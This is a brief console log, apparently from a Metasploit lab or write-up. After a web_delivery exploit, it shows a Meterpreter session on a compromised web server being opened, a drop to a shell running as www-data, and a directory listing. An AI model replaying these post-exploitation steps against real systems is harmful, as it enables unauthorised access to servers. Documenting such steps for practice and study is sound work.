 msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 18456 created.
Channel 0 created.
whoami
www-data
ls -la
total 20
drwxr-xr-x  4 www-data www-data 4096 May 20  2012 .
drwxr-xr-x 11 www-data www-data 4096 May 20  2012 ..
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 help
-rw-r--r--  1 www-data www-data 1509 Mar 16  2010 index.php
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 source